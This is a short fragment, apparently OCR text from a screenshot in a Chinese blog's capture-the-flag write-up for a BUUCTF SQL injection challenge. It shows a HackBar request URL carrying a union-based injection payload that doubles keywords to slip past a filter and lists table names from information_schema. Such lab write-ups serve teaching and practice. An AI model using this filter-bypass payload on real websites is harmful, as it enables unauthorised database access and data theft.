 Hello 2!
Your password is 'Flag'
Syclover @ cl4y
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://68bdb43c-d9f3-4917-8325-0682b23f8fb7.node4.buuoj.cn:81/check.php?username=1'ununionion seselectlect 1,2, group_concat(table_name)frfromom(infoorrmation_schema.tables) whwhereere
table_schema="ctf"%23&password=1
https://blog.csdn.net/weixin_54648419